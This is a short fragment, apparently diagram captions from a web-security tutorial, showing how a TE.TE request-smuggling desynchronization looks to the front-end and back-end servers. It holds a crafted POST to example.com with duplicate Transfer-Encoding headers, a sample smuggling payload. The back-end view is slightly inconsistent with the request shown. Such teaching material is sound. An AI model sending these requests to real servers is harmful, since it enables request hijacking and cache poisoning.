 TE.TE Desynchronization

POST / HTTP/1.1
Host: example.com
Content-Length: 8
Transfer-Encoding: chunked
Transfer-Encoding: foo

0

Hello

Actual Request

POST / HTTP/1.1
Host: example.com
Content-Length: 8
Transfer-Encoding: chunked
Transfer-Encoding: foo

0

Hello

What front-end server sees

POST / HTTP/1.1
Host: example.com
Content-Length: 8
Transfer-Encoding: chunked
Transfer-Encoding: foo

0

HelloGET / HTTP/1.1
Host: example.com

What back-end server sees